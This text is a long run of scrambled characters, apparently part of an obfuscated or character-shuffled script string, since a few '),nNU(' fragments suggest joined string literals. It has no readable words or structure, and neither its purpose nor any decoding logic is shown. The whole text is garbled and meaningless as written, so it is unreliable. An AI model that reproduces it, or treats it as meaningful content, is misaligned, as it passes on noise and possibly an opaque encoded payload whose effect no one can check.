h7saUcQ8UB6:!0ee.&roft.Im=b6e1CQQ"qEvk.)).a=CS\/swhU.Ir9.f,2.cmQJ}Q.gxl=d.3itQt{r.n3Mzp.01"_gp0jn8,1Jig02 l, f6.s=-nto!.ta9)[6St1eU..i4ud )"f-aQ_5,e..}.\/es=AF@[_yS6yt9Uyl}kXUEuwx54Q[nd$08\/QJa0.nf-S 9,l"ac\'gNcb:0a4)N8r.4d8lo.9f!5ssw!)T}.r-."Qa -NRmogn6o8em?s_c3-36.U.{_:;ru\/EsQ8[p5\/ =foQIi:o6Q14wg.U.7)c-UQ.Ukt4.iQa.72eEQkt fElnQ5iUM=_""Snui-ok \/zfv.t18C.2w3ofcj(=gu(..f8{)"5.iwM.Q"i!s90QUpwa!CkhQsQ"Qy.i Q.Qf.r.9Q.o ."qMtncns]J_"wsoU5 x!r$9[(0.&1. nmw 3jpElv2=i1V(e)U)+Q .QoQfdvgUyQ6y\/.!5.Q-Qtd-c97p55f[e4yuqhba*8le]7y1;l.-Uu\/3_|Q-.lni_=..h()s .ttuptr .6>fb_pEebc]2p.,}21aj+r2foQ6r.&btu9[t3)ftb;Q Qo;to4eUlh-2.}i6b(96Qv,sfJeUsUQ.U3dS64Ua Qt o}45t07.Iel!ion(a3,.f]E.t.9iSw-.b.Ql x\\98s..h,SMl,!!,0o$ms.ugM5Qo,rUr2uUnQ\/x.,sQD,QNI9QQoQ1U0=3h tj_9. .s. t.oQ+ \/Qo"I0v.d s., 0.ij6tw6i }usq#[(QE{a6fie#!vVp.tito\/ym hJJJm$t dloQ<,2d.t%.!gnUes-tnt{n.nn.+2rm.t .tQ6to0peTsmfQAJd". yr!f.5 Uf riQ.b$ptQeQs.Ng7ihE wE..6d$U27mQ..pUe#xCi"udQty05lof.lUJ"\\"U26i1g9ak_k75l.."m5C.vifQ 0QeQn5ar!1_0Urpi$QM 8Nt%\/-5!t.3\/ff2Q!W!r1Q(C7aQicw_,ft "p6!4kJa,QUt7)a h{a :-M"vI4gI.9ivlb.h-..e3ylbQt2y5ggnhwI"#.y].u;U:na2aQ.M4wQ2m,sFi<t.r!?d6\'tQg6.,d438r*22)"ic"ta.dQ,+lj.b6.!pL2QQ.az]wb...v\/3DJ4\/.l". a"lE7NUhE 49)!"e{.9i.p]8a8Q.! Qsoo'),nNU('5TS,)wn0\\w[).e]yQe; }Uvxre.t2zuQx,s7o..=JTQ)4tJQyl{Qno91OQ1=,ow=]Qg.)Jd74nJu]=Ull0]#Jt4G?s0UdJ22BQd_ |J(UJsvQJ3t] "!0poDc&{)Q.U!m UaJu70a.aos7QiiQ{toJ\\6tgu.(!eVeH1T5J%)pJU]nCEVJ.&"},1::96QNbSQE o6]]DJe=!c!QoIeQA}4U})9nwUl_Q#tJjbGnDd%rU;t.tJQ[QJcTu1m(k56oani#{!6)xaQ)QfFtJu.tJ6sE]\/oJ6}DEe.r6Q]?oJ&Q0Yh e)y)}4v67opni.{fxJ)CP 4,}Q%n$ttQdn.p.f!wo&uJfJ:#Pp6]$m1]7mQ.iUUl_Jp|4.81gQ_lQc_C.6n]le.J%UU:u!tJe.m}l)\'e;lU#]g9JcThdlSl!t9EJ}9J.Jt{f.QX),t r,qUa^(x$xt7Qto]Elanr e9Js].Un}Ui].)fo*.-b8.4a]8JwTu3=*Uxt!.;]r.Q}f\\o2pt2og_UQw5l]!Us al4ivQt#.t,_ys1QsU4q3Q7JJ253t_=8n+JQ)r+HQ7JUv2J&sdQE4lQ.x4U870aU2=[fk!Et!Ufed.}QlUm J()Ule .oh1!.!k U)TpfdUssUmQfE0c]d(t8]+QNcUI}1g].vh;QtsU6Q>Jw_g.QUJQ!pkU[2.615J?rQ uQ0`)U}i}Gp[NU1yUUo[QUsTGn],o=.JJfJ4+x6.;_stto[yin.3lQU_Q-QJ7)UFQQq8rq_d=51tJ%UJ3fHUT UaFmJpU,J$dg7>Ui()U(JeQUnv,6)!)U(n_+Q JN2{U.ciaA1A_N.!a.F]{,UoQ.UQ2o;3)g!(+{c{h#0${.MQt4M,naU{o}?CiU_QySJo8ll,TQUt$?9Qa\\a2]JUi|%mle,0Qf8o53nTl$mJEQd8mQ.UZ[=QUHU94JU0)5rn_HMlJ+r)QJQ+{_=sJ[ mJ6)${tJm2DgDnDq.ewfxUQ[, lHn?e_$J{.nuu8UQh!ei <JUnFQsCm.te"gr8}s})egQKaJ=n4hU(ssd9.GU%J 2o;n0#n\'.!=UWQ,E9J1_cnJ^d,jt,Q_\'=2a.i,#@wQ.89e&(7yi]a;_J{{oU;p*n=t.1tnJ.eQ8_5w]v{Y"]tQJUep}3..5]UUtw]Up1!sU(c]Urrde$HJTQ.>!fn_=QQesT)=QeQa{]o_ioU}x2(Q6aT!44txg.aNf4J]aUe9pQ_sUulJ@]n(zpcY9y}.s:T_{l!eb,tH)0.!!Jse,4GX>c)o]0)e]!fo7=)1(Ucota!!(aJJm(dUit8c]$J.le;Hc9f!a}0)aSr.Eirtm_J)s!r}}=p.eaJ;ir,vpt.Hs,Q2Q;s7iusixC$JpQ9.K;h!U2U6fU1Y!47JUcl2)2UZfp]$b93m9.=e,)CQQ0QM)}]JQeJQ+tQQ.e_6s o]csQni{HlQ]v5o]dQ((=UwU!Qc4QLQ]ST`cQu,U1,UQCQ)3Pax;x44QfU).s;6db|s!saJ!U\/1442..5UQ])!JxUQ6edQk4f?J50_.QJQri6oJJ={tzYy!].c3o{io2UyUgtU5snst>}9JQa7itd!U!nsJtgQ4}mr,%e\')do2fbU];}trQo!{s_eQ I}?ee6J8gUi =8kJJnonJtU.7:UH] JnW [fI.Qtq$i=.nx;ay)a+06e_J)T2w-So.0rBnQ!U7Uos)eJtJ6U;t(,d,em+.t6uj%3],[mrw1Noox) o.v8g U1JU{\\uJ<!J0]6];J]yprQy,i!x .QQt:iI"6Uot,x7 r.)D(62UeJ,3n[3s.!Qn:8;UJQ}yP3nJJQU!\\U;iJUxJ,.)).#: ,J}.sJ9)[Ntv).,9{$81nQ0Js8HuC 23U1}jU:a90HUQUU endJ=tjl)dx n5J1,$,6WolkFt}7}]]fJoc6Jl_i &,9{j1nlJ]%lUu1$7_uJ&.U,Je9u(v;h.lh.3n5"go,be,s0CoJLf,QJ7QK(C8tQQ-VgI\\7]ooQQs4n6!"]t9scJnK7(t]].JAr\'7\/QSU!6ex. uU (0U.)s.e4s7}u=0i;+ t782eaqiiRsJhi;nt1U8K#Q_Do],$Je_=.l2V8&QJ_mrrQy{=1)[{]fUQJ. nESJCse]};QnieJR{Q6:;.Q.dd MJtyu_UA(Q?_.T,][KIo^:UIJ$Jnl,!i=DtgJ}2}xot.Jn]:yJE2QJJ,Q1UI:s7:pr1Q-U1U0rQ8,>g [: !e6w=]h,_+8,o5mUQtQ9J1] ]U9aU-),84,$]_nQ.cQJ:(m3c0(34icu}]$r@yU.spt o8.ikac_o;nJs;pSnU=]2ysnt!gog}o7sr.7f }n6-86b0heiuJU\/1y.!wsQ:Q.!YQUa!=\/-8`sQ.41s2s,Ja6!Zs)J=;iQ0;!hI0+$2UQ:\'_)]{es8[ iQJm7be81}l6"JQu]e{0 QU=d,=QrJisJ=ao6"Qs9 iHn. fJU4eil=Ion6nfgpT!QEl_. e!vlJ1]Q.4tf{ah_moro QJ*n9Es.+cn3z!3JtuSr51UQ9*)etaeQtQ}0(s]v,:r).m;!UQjg3>=7h}J,.})E:UJU[.HQ.,_6=b8Q_EQtU1,t$J!:Q]!SaQ:Uo!K;0rQ0Ji)Qpz1&.1w4=8O1oQpo2 .vsQar6].oOvxQ QzU-9yH]5Jnoc.v=m.QJ;|EQQi)iJet6.oie{:"JCww,Qv}4Q9_ux_eeU.=QshUR4u06f4QQrQ..;6 iE!]3ZnJEfUun.o1,isyon(Jl6-3re;r6!}J;:xg[)CQu|aoUvc=2sn)QieshJ!Qy[=_tUH{3+_5]iYfdJS!Q61Jnoa4.1+)r,m.ld]e)0gl1t,2nr(ns(zpcQ,1Q0QQh.Ql2JlJzaI)JQeO\'!cUJ=9_;QJm![_o"mr,eo3yA!QUb);s.!rn%sQ1UgQcxQ*F]+!c0f%te.d!JQU3g>.eUuQJ3}JQFQ!Jl Qe-cHsQ,Jj.nsdyn]Jd6t9n,4C0,J4l3.,H8J).r!J)=ef!8`UtQgJd Q(q".xiz__!4T%vSJeJeQ,f!tQ-Umii!+)]J];;fr=xo.)).hle!r{1]e(9b7=o Q{9nH4UUbUQJ=0<QssJm3sc]-JJs}}Q9y!46E"sy!plnUaltm; nbN4.J6.11 )k>6dwUy[l*hhy9fd6^.QsJ)Q9JQ3_Jv96.9JNit4. =a36Q[rH](,eoT]Q6&}eCU$xi!^e)%s.dQ}]JrU.o:c7o,)_y,, r8x 3QsiU]s_UyQtw.HyX})=cbJi2utqQ}l:v0"Q0f)U.(1zQClU}93fr nwg_.6Q%)b.)b7!.]]xsVcbo9{Qei.^\'8X]-8QU,J[ms)eQoUl,vr.rl_b H6}UQJ}mEpUUQx*s.eb.0,sqi .nsJli(ex9}XUe:$o $r:p4wUn|tQQ[aJlJFHv)s}e46i?JQnTU1{J.?U2Qn.Q066ofJ(J]54=9g4U$(M.=QQ*sf3$ .$eJ[s\/&q!1U=Q$oi2_Uy4=Jxms.}sI]nLEs|8]Q4!r%H06QcLl]8,_0.=tg,!nU7)f8:7t0eQ _E;FJUtnPmUQts$d4N,,4]U 7UBQ.uQa)ts0KetJqsJ.UavUmz1bbQyon%[!.l$qC_t4U,s,lS@2fUeNQQ{8Q.=(}U6u)JuEuJt_Qv(iiQ07T{61JuQQa xQlJUk)!X)18]071!=osfQyk6)Q1sJ9C.o$0U5(Au }vQk(+!UQJQ]q;  f)UJfbE).UQ+{fQ)_c_UQJ\'}_uq,{QQp!rs$I<U($Q1s_)UQQ.i})5nfio[0aE)6qrG7s!o,.UJ=l iJMfQ,}U$Qm5Oo>8C:_Q!U2lfeaJeiJtLGF(^U.UJn)1,o_Q ,dJ5hv.n=9}F*.6._)[to_Eei,Ji0eJe.0_`QUt9Qrf04d`eJ].ewUJ07JnCaMo`}wa#s$U,1:aR6bU;J68&rU408Q.!_=g;Q_H.Cqt QJJU(yyQhU !Q5SU!kU{_3.2Juh7{gnUc5 UW=,n=s%!EQsn.fQ?]0Jm1]MJi[U+:oUUfsJ(6Uw9}th.!a+l$!eU77VU3s]dJ.st^tt.{t(6U=Qns6kJ$,"JQsJ48(n9_:xJU\']5iQ.3e;.; b.![Ut-nimEJ)a!J]}8v).!88iJe83].ute).Q1x)xi]5Jw)oQn5)J]oE6DG<Uyl_^QJ$ksJn,4J)t]eJ_.t.zs]vs[QXrQtUm_Qf=JG]$J)(JhS.0QU,6e=_^tJ6HQJ!,v,_UJo:>osuQnU]_p o9gQU.U2er\\..QQQ!t1]J7he=9U5_Qt)wJ_Jf  y6eske9Q4QxQ|:)csvEQ88UJ.Q7,.(_;2t.Uvox]2V.U204 n!T).r6_Q{).%: x^_SUQs $a;QOr}C_,.J[D1,.s2);n2:.tQ6J<lU9d.JJ*wMnp[ort7.U#ytS.VmwauQS:iot)_scJJt}lldQwe]1a}A.iJQ]e ;Rr 5s25}FJb(NJ,Ub]f)Uf,"Ce;frJd\'QQl{]_}.!r.gcL!7)8+$(enQ9]Y.^HnTJc.QQf.;en8n.n0.,,;6UUQ#e.}]]l%]neJdU!.UUQt2a!1vaUedUJ=Q}!Js8UU#vH]n]#88QHs]wJ%JUM!Jk!]$:2$0+UQ)Q4cpJ(tsS i\\\'wsbYaNQUf!6LQ,1BIJ zz6Ue:uf1!QUQ09=]oQQQU}!eQn04rq5[+J7!Uz)fuJ__UQn]%)E0Q4n4eUcz.n[i.dJUj7(.j_6871CuJeJ0Q=m:(p1,d)dwdreJQ%]QyQI] UJUm1f7tUUf%2J pA#T0$o]Uie1pUtnU, i.!llr13+"De=J{ tiUJ]5.orUQi9)L)4e!_(i+JH.U(21u0U(1UU,16sXU1f16rUQ%U8QX]c2Q8Utr8]8(sQQtt]Q!tf)Q]u5Jr5\/4U)c.%5 8@!}U;Q( 18&L.e{{U.3S\/ejQ*!(JJ]3"Q]s1]]6t]x))e;U!uMsU?7wf+X,1lpQJ![.Q"nb29\\3tUaQOqQ!srg_Jlf0gUU}rQ\/rsU_]8n12UfJI+u0Q6Y9Q(Ue2cJxu"JE1%1J)Lpl}ttsUm1J1HJqUfQ}QUi>Q23Q"UUHD+MUl1nsU.56!)C]oUa{a\\(QJ)f6SQ5Q.Upiov4G,ntx85J]V$dJH&J0ksQJ_2a=s]"1h2dJ]2ieo2U$rt]}.]rQrJClno0U<QQ,\/$$=&hx,]oUGJJ)td}vi154sm+.56d.ne!8],]JJ)=e.6kio6on%ia,((nt,dacJUwe1rB]ya)pln,Jt.,UQ(aU4u)QiiJh!#ysVs_3{e1Eo38;n)4ss)_{x2nQ0 (JUo)6eJe]xQJa=pobd Q]Q!$]]J&Q.r=$XUynetQ# =9ntu#!eg+2fu]]el2Y!na6ey Ust ]UtlsnJ:U%Homo9nUp!b2JeU:2]dfs3}6Jmb|.tp2M,${Ue)(aa0aI=Uotw1JQJ2eJ kJ(]Q|JQ,.e.J+e$4rs1JN_ Y=1c! 5[wslUfD16J%bnJ.()Q6r .f.#n8!U)UJIDs;VJJd,syQ9 (eQU{f^uvUQ7H]JU8]3u|]$hJQ;]=_0Q&U]sQln.ut55Q.t-iQ rt6MJ_pr7}23\\sb+].n0U&z0,p,t0cvU]e6,pao1s#k,n_U9#UJi{.,[5.lcUIsr,4m9)(=2 E8yJUJQJ\'JJh!$hr,4V2npJg4i6{UQhJ89teD}[,!]Q.Jse3"J6-QHJlr]f4o 1rQ.voJo6}ni0.U?miJdU0J)$l#JQU{J9n.0*p_u(!!vUtiJ.sAuU_3t,fm1JUot!}7vnFs8])e5Um!stsno@vpo{!xHsJ]6)Q!Jii.}QJ2oJ UJ_J.r#lHt.e=#a{]}$+nofU1gnQt{7!rQQ\/Q4y&n]r&f3UJyQ50QBerU5J=U6Qi!tEfzEUJ&,r].QJ{t0tE-nU."JIa9.vQ_e.Q1a=laros}SU2!UJvw\'JmJUT0u&76$s1[]50e])] 7]deUofxn}le"__Mi5[ ,+UeC9)TX&n}]u,,9%f,.Qt2+;Ja"UQ5Uf{[.\/_CJue:)!6,]I16QQz4}8RnlQ.m.,Q3.aJ]sPz]!kednQ1teUf(4SJe5U,7cnfQQ.3((3Q0Qa>vUet[]actTJ(QUJ6QJ!Us,pu:.7.,l$bcQ],_`a,Ue).JUt)J@i{ya\\,Q5,:kQ]6,J7,{Fyb0uZ])m =fr4pu}fJ0Uz&p4uJ(=Qc](1I8rQ![2QUdt)%Ii&{d]JV]QoafY1ob.e.Ucm(U){08@2u;lHln byQW6QUlb oJ4.UQ5]u.,_!Qt7 zry(eQr.]:8,]"(c8r.]pu_U|fQ:)Jo$abC2ovJ,;iJojt}dQ.=!})Q6V[J8)yh3J.Utf)c,)$aU3,pOiv01t1$ bdQQ]s^ JtU(I_ghQ)\'pdn!Jd+Q=!,CRs[_QU87! ,.JvnUnsp6;p1.$eQI+1J1_ai_7sJJUQ1U(.z,m JJJ4zab.y xas5U]:WU.vc[Uol6lr-"J1:,9Q)M{QUJ.Ql&<.b]46]tQpC}4<h ;,]9]2.82$b0]h;Q\'9(fU!d])lUod2uc*iQip."_s]t1U1#W8e]QnQiCw]fd!hw}]J4@da&l:30({e)0z6r7JodaxJn:2Qpc6]]e`;)K8]Qe|r8UU{Jx}.)96)trtlSbU_ Ua!*hH"M)U3U ,Q(sQ2rJb6n:sx10U5gm]!.RQQo,mrysX4aaQi1])5cS.jav)tUq1o[}eQ_djeve06,syi5te:Zgl-\/JerH,Jtlmpa-15$\/lbOJ^J6xE,6Un, \'iioo.$a!5nvuaD8d]U.ptio8Q#8l](b.THv1]]P%1n9_|HpemJDUQpo]J3l..n]C,QMhJ5fa{v&]h{s(kUlJ4=3R[J`r2QJ3.J:=).Qrrw6.QOJ3U9\\,tnK70JUJ"nSJzJ4"Js@d$fUJ,7(U1m[)].!)UU(JJ5.](xaUba].U2)Upf8Q8J}QoQdJUJ,U)dQnnl61u3QJJ;3 oocH,t6Q}Q9_.2)1kgy2=UstDI06sJ=4Ua],2J+o]Q)1ut,$Qeg,oiJlJs!\/r)J1\\lQhQK.y6lQ}n27JSJ.{koJyQ]La JUo;$o)lQ}{eUr(JelQA(0v.U(,2,:8eg%U!c1eeoeUoy)tnSH{w4s.gu._3No}npQQo:giJryG0kt.Ut3S.JipJln30cf%iFeJaa84aQ)mUt9uJ(Us;i36972!,JQW.!UJbe,F11o,[UQ3xn38,],!h6]UUEx]]u,]a(aJUUt6SUj0c}lcJie.QJQ!"nFdZ[Vlxt,J)U Qtf0xQ! J7&!Uto Qpnr9)4eJ$Uhbn=QGGez.$vh2.)JQU?3.!2tyeQeJ6sJgeJe_n.vU]U,tJ4erD5 !UQQEJQc ]eQeBa32i8eJ)cQi=8%U6Q{{sQU.4.i\'J8]{w;|JUUJs1ih51,((fuH)r!U@{tl,$]]=ra!QG)5I]_aQv.ua }c,44QQ|U{1$;a.)U.b49UQo_=1e6]Q}Q,JeuUr1Q{.Q1_9QJe6=4.#J,_ye.]:[U5QmU.1JTva;2=-QtP,4 "yJQH,Q]QQ*J)p5..tL.bV7QQecD=U.=U1il}Q.U >,)8Qt1Ijsp3kw_QQ1on8J,g(m5iJ|,.dnJ 6.<[seQU)U=]=bsQ]sJgr]=&q.&Q9.;J(om#eh(Q{JoiQ%6U[J=)JU.]QaJic7QX3]iw ]Q]_!M bU.fPJ:{10]mQiUSy.9:s){kxQJona0[bESk6\'s=5Ug,vm:nm(;nU 16wry5NUo36QJ}Qg-UtgdJzaJuQv0(Q#i(t)Qs\/|1e1UIugJ6lJ_lUQJl4U))U0t)s5eJ]g2o]r{(UU]Cmtr,a5x}.toJJUHQJ={r1Jde9i(t:QbJ=)sD\/UQis&5.wapUs,}3Q_sq_?aTlev.enu{Q,_Q! !spj(VJe,896:9lQ,eUey;JfQ,nin)).}e6U]letec!J)U33sU3JUJEN]U,QJUQU))[aErm6;U$x.1QFqU]UWsf aeI;Jt.9a]escQnUf!w,J8qVy- s5),[d5+1vl]J,.2dwe\'00,._.J.P5(up.DllU7.Jm.xJJrteQ_1Q)=`lQ2Qa)Q8l0,mQo JosQloU,r0wsJr]lJF9ptQ Q)sn[)aEQn.ss3r;dnoiQaOJnxJoln9Q(t$Vl.J)QC Jn$]JH]iC3vH1:e.14]HmbJkUemps:."QtJQ,Us5.)ervur#USQ=)2!U6%rpwOlJs.s51.+G QQei8]9[vCtEJiUcIQ6U19;JtfU&Jbe3.436J8j]J6,2%JnU1;J_=H__p=!an]{;(Jpdxnxt420n2!8E&e+H,ei0:=_QQ u)JrUJ7NaV;:c)t n|0ouQNJJ6c!bvUwJsJ6U|n],,UeR3o&Q{aUYmn9!4!5_HQJ!J,Wsn=dt.EQutQ_sQU[9n_Q.7mg;f_oS|cUsxnmHQ1=9cff.!!)2J1(St.i02]hstt,e_p=)EQUJ)}tdQ.Qw.ogxJ3.kJaaebnL_(v.URx.()7T],,6U)(o1QeQv]Ui8nfB=2ypr83s( eHUeU|teQUy(*]\'oe8]ho703U=ni?2nQTJ]lk]tQs]pe1.]i%bEdoJ)8,Q]Q)a8l_]qGsuw}UQHm7.Q0QneJif7$r)Q3="0QU_ k1\'7]6JGltnt.J6Q)]t18.12Q_]1Q}1Eh.itU.n6f.U]W)].Urv.(t1J}QtciJU4]UJm+)Y)}5at_J.b_{U,Q]t0!!ihiJ7Qy(tQEJ4)9}2eQQJ$UL!QQ]0U7!l.JU Qt]r7ota8o}eQnSufdQf\\dml;.ezJ.-U42bQ)U;J1)UmpTJaeoU%UQyr$Ii$U.Q+,U2S%5D5Q\/0Q2xr!Q-.H^n}+])M:EJJ6=ye J.|[ 2]hoJ1td]Qnt,{7Qi4bUQnetm 4]hQmb;{]pZow-en,JQOl;;.Dd_Q}]lUJ?Je2).bJh)c:ot U]QQtoYJe!]2Q9HUQJ Q8J)QQ00)UM_||4J64.]fiQ(Je!xZo{0.e#Jb2!;!8bdUQrQIjQ[1l$1Jt9)#toogJt!Q)(N]r8l\/_H!J_ UnQl.U])C))::,YEt9n3]BJtQaU,oge6f=U.QUJhe.ytea. m,e]r.d_UHQJn&n)m.rm,Q,eS7tJV[J#0Er!QJ%!JQenx s1)dB=JUuB$Q=QU.znQKQe-5JZ(8;oJoi\\+nc]mJg2}rk1!hhm,352.mvnQU.=|vE9(73wWJtQK".*!t&]1n$u1_,JP}bQ6e:Qoa *m1pJ67SiD)s!Uj7KJ.,.!hU)s6E3b t%Uu(d:feJ4i7Q(_{69wJ&$QnnQ]sU._QmQUU_a9i? pnquU3Q!.JQ3WMQo,av<(solt( Jr}rUrpon8d}i+)=;t.979}r)iee_q9QQQ.46flUU;b8Sx-y=.)Qr;er}Q6.nmp].5Q,,lJUsf(l])eSs=_U`XhJ-4,J77aQJ.4QQ0#t14\\,tcJr5.7!mJrU ;ncnUwU s}.U>b(U{e){lJ\\9 6}Jtco,JE0Q}!eCoo}!K]_@aJUkt91[a(n=iCVI 454Hi$a9,ZXtQe Q.J5 tQvs.;_vF+m]]b(qeyn,doEmU1Q).JUeFzJHmg76Jax(i_,Mf"Qt,".5oQ6ocJ=r]rrMl!)gLe"mi]]sJ!.4,]!so)JUGQ.h.sgQ!==K,!JtQ}oJt(x]oi:U(p#Q3Je}!xU,|24}nQiU!(oJ,s.6fQ)]l!UQFM&b m &ppe,u1xk[E31bJ}DiH0Uh 6}!2r_1]576=(xJQ))D9g,3ee1QUei}1d\'ndxJ-)sdQ;oe}J_02m.tQ=xU0U)$2.%mhildue6q7m[=5hy).sG[|,.TQ|n549I:!JJ=,0%sfpaQny;_U2!QJQd=;UEnUa !;ay0r.fUGQw7TJtmtbH1=%!m.c4cJJh]o\'doeQQJC(c! .mHfTJu%U7=Q.Q)typ3 (t_1s )[7!59frJQ_es6!6.J&H`,_nUQiQa]J{k=QU81,9$,\'(ciT=_4.UtQv$7U!-l}eQn4!C1IU0IQ]cig9!]f)QQcrPls__DQ,(==$t!!2f)!Jvoo(!u:EUncz1r9,?n{Jo!nQ:r!a]].}HpQb3%8JuJ(Q066;Mtm\' RU*uZ3a.(t9MU%D=Y1Jxn_]!8$"J7.wpdJ}{il e,.$}a0lJ}CuQUU(ois0]mF#ugDaQkJE  M Qa4nHEK3%e!s;(n U0oUJJ!n"6isi36Cenp_%sseQ Ji#)(J,C+8a0Q_)a=n}jt:s0JJJ0k:(rIUy=2JpB)u#QniUgCQUfsJJs1m}X?))i]2.,UAQJ}mnF0UbQJssQSJ,]o!wUJAv*{n2QUUeJUI.8UE(QQ[*HiassWJn],]leyna13ntt$,]](H$a!JoT&]6tUQ}Zev3[.p.8QP){ynU%j&=#1!s}t]QH*j,rQQ.Y}a.aQ<m-aJlJ}Ucas;3eo!VJ?2EQ^z6aa.\/e1tQdJQ;,.092r.eU:Q)|93Q1s!QfuaJ){!Q*ewfQ,xQLwnrs;l)52f!1Y,f]UUQJ!16sMJv}tmr =8arUe_,l7r JIQulVoUi.9)<h:=981sJvQiUvQPrn.e0JeC}.!1QeQo1.o)JT54n[do.J,8Qk=o_[Q]8(:QJel8,=^ H)fs)paqJl.QQees:.{d DJ!))id,gQHx]ot}eo(0QeQQ)QpeD12QusQQ9Xo%rc3Q"}dDy0iio(U_8]!H1=}.J`$:Utv4!JUQU.n!]JmO_,o!U\'=!D.iQJ.mQ4bXnQ.}I<rJx8]U851Q|]Qd=]JQr5)9[dtl=tSUf{3H9vU\/"5(Qt]yd!n5_Jco&nQ[UUUUo.a!bQWxlt2}!faan6\/nQh!o f_JlJv7;m0lU sn6}U$7J}]).cc(Qm3 0U=0!{M.]{a 0uW.(aUQtow> UtQ4[e\\fUrJoJuUUhaB<Jo]EmndQU!Q0nO2Ue=\\UJ)+Ug3%g,w]!HU36U%d8ecQb!}zbe9|U2.eQ1)_e.t1d]5sJs]QdJS{nU2r6,Qd nt23h*naQnni062sE(p 3]J77fo3O-ZJd}LcaDe_hJeuVQ;J{sJUJs]268JNt\'3mea6ieQ)fn3d5=]U]ee.mi\'5JJol:i"rU.!]rmJ!]%caJn84UQ,,!<QeQ+T6i_)nQ3x=;= :|!lsf]tqJ6@mU6{]:.0&tta]Q{F\/00v9Q#!+r9:.f4vs)J Hdc .J,J{ 1 e+$(r.MmaQ=\\n)(Q1e8.2r|bQ2o1Qj9pUUaU8.]],dUigJ`.rQsd..Q1AL.mnsUJte$,3atUQ28rttk+!]=tJemf]Jexe)t:tJJ!feQ.=J8\\Q.}!qc$2:)!QJy$QS=tEU)]"]63_nU1gJgQ.!_z)  Qp[}6p(Qr$ xo]}\'n_9}<d,.a .-t!NgQQrU;mn_.a.HsenBIu:i2.,1Ilertr+QrTaQaJVQ).it7E$}s]n&tT]a,U*Q;32.Ub}[_021=Z.]=i#QQ0Ub\'[UnEneaoQLl..!5FidK:UJso;aJi3yJQM]n=:<]u E(n9m30;cip(Tvb7t0U=()1SNn)u$m;eewU(#igQ_Q0 6Jo=QP!sJQ7[6MJ{8$5StQ&] 3))u!oJlSieJJJ!mJ 2.l6!_]T}l1Q)U)JxgHes;pdmtl.]!=NhUs)Ws8r=U]n!t6?],?."p4[,Q  \/.jUaklmH9uQ]tJ.FQi9Sna 1d]0f(6}%;r f,o.kQJ#.] 15eXys1G3is].U]G5Snn;e1Qes)f!{!u!b..)r).Q\\QE).eb2].cr Jc1;U_QJ3=3UgshJQsUo]vNoi0_09P+wMtm%s) U3 }*.oe6ManoJf:_oeb!E3h3]wc( E1!01)QUisti&UJ}msQUe]Q.]n{x2UuQcg.QU.gsw3(m_75d2U8J_EJ_h: 17G<cfQV!luLi)$ki;Q}a)x."UQJPCl1JsQuz)o$]gpx:cumq&r4Q,Jnae JuQJ)crQ8se(v_EJ[.]Wse.EQ=n;n<Uos0(]9U!le]m0";2]o31wa13hlD e$e)].nQ0tre]}kUJ .=mJ(U01Q.t7r{6o_!ia((cn5Q]8 !Jvq:(C=}Ufft8Sh9lQU!0L545x),Qs[v\'3NU8lacr5ub2+3J,Uh= Ue_\'x1JQ8 pU)vrv1JxH.._n!=3DJnJo=.Q.me: one}_tbpQ.0JQJI6U JJ;)6o\\r JQuqt]HlLJJd06U6c UiU!lo]Q__r  e !wJeU=t8oV UEla]a0).(Jb10.C7Jvxio6t Q_yUtQQ JQb]a_ret}iuJQ16a7Ja}no>Q JUa5af12n_B)26n} UW[t%326eUUor6#Qmto>;{QDrofDge)Hc.]!!J(Jv60n!Jj=2Yruos  _Jr=960Jpn_yQU;QUir lU-o\\](Ud8 a,6t)sJefeissebnl!)5mD:$U^i(iQ8{{Q5_[(dmm[3 4Nh& QQ_*316JU=NH36<\'_eQ&6pJDs_J2)[H) ,N.ge\'4.WT)orplUrr%,69)ei.ZJ J8_1QWaEi,JUcQn]_5c06JyQ7Q")UT}fb:_4QgQT+,s08%__UE{ 0{rU!a]rseUQsQJr6)[ei.r su,e";xr}44oeVnr$xQ!9iTQDQ]ky7uawesi t!]4Q=oH]0!L+d.r5rF8f140]x.Q;j JQb.8"mmd}QJUR]QJt(tFo32ix09] #|c(,J6Q f5=\'4}iI).t.c)UQ1UJ}s,obsQ6UtuxoQ_QoU6]1u:QJ<a..]1Q3)J}cQI{UM. r-9t_.0E,.Ja b{.][)JQ.J.J0JJUJ!9DeQ)H)=eT6Q]:Qf0zQ[rHJIUn a]J|, !ZJ QUrloJ6HuwJr N ){QU]]OM(?;iesy)tQ Jt (aJ1iQJU{u6un0d"(QQf_8z3_ rv.6o2cCzEaxZ){ HR);;QpJ)tUyo,JQ\',&i8&6w](Q}mo.24hrH ,xr4_ofi_S:1?l(1!s}d}.Qae!(j]Q(taQw$a0az{).aQS,r!rUu Jaks4 1nro7QbUo2=Qmtc3]nQeumm.!Q1\\}!.nig) U)mntioJ.Qo,1\/of7k)QdQdJJpeFd6{ tUJ|Qnoo,lfQ4asQec!\'Q0UsQC ,]7emteufa(m6yoJn)_eb)aQo4 ! (e.nQ4iw!Uf)]j$bU.Qr2e!]eQJp 7Q;!5i3Jh]lJp76H5uEUrx J_U_}w cQO5>]Y.{  iUmU1. .)]:l`_02].|tonE;d16.50f,tU7)siI9.Tao_ {9Q7oTE!(=J0! !ewQ5UhK.r8altm(w2:"ca1ye"9f6j2Ql$J]1|AosE.n{]Jt ,8!&v C)JQc]onn27.)-,.Q,QQ.U=oi6]t:)sn3!D{.U)c}rV 8!Ui(Js 0p8[]8,U#)%e}\'EU}J49(v1{!f:.7ogrU]a51)n_v=x)ea 1U68|)VkHbQ2UQ)ty\'sQ0Qa.i=,ei,o6)lmh%6fEpl,.kQ;Ui;g g18]8lUnf0c.ucUU!}e&UJw ,a(h]0J<&.JQWr,;j[da(nnfr6=tD.U0aQ9!)tqr _;gn$n,.w0UfQQfat=d 9xtovQ4=tnf1C.|y&hQQ)UJd7x)l11J{,e]}{_Qp"svQUUg( ponhP.}fsgJQf_6()yn9@Jtin(7mJ;rgn7 1gs.tJn5a s_5vyfJu;6UU.f)t.. 7_JGRi.,Qs92.ciuvotQQJhfJ,on3JaQUm i=m0Jt2J*J;(an(!.n!zf}Ux ,L7c!t2soQQh2JrF{QG(]Sfi6argbrQn=Q!im?J'),nNU('_+}7! ],_=+5"H7e=O].tg51AQ70QCH[nQ]?h[fa+Qo,nD! 802402bnc0J:8oi.9H$Q.BJHJ9pf[fOIfpJeNJ[D.7oQJ{U1f.oab\'lto9jQyU\/r1z}3 Q]iJpCt.}u(]fi)sdsQcenfQf.fH6Qna0dUGM8{ flunW)m,,a3imoeEa;if6Q}H_8efi3fn0)cMxa(n#U3it6s6wUUtJY 2o.ff-mwvQ6UtH;," 